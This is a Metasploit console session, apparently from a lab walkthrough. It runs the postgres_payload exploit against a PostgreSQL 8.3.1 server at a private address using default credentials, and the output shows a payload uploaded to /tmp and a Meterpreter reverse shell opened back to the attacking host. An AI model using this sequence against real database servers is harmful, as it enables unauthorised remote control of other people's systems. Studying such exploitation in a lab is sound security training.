 msf > use exploit/linux/postgres/postgres_payload
msf exploit(linux/postgres/postgres_payload) > show options
Module options (exploit/linux/postgres/postgres_payload):
Name Current Setting Required Description
---- --------------- -------- -----------
DATABASE template1 yes The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random password.
RHOST yes The target address
RPORT 5432 yes The target port
USERNAME postgres yes The username to authenticate as
VERBOSE false no Enable verbose output
Exploit target:
Id Name
-- ----
0 Linux x86
msf exploit(linux/postgres/postgres_payload) > set RHOST 192.168.179.130
RHOST => 192.168.179.130
msf exploit(linux/postgres/postgres_payload) > run
[*] Started reverse TCP handler on 192.168.179.1:4444
[*] 192.168.179.130:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubun
[*] Uploaded as /tmp/swEyIhgl.so, should be cleaned up automatically
[*] Sending stage (857352 bytes) to 192.168.179.130
[*] Meterpreter session 1 opened (192.168.179.1:4444 -> 192.168.179.130:47028) at 2018-07-02 17:52:59 +0000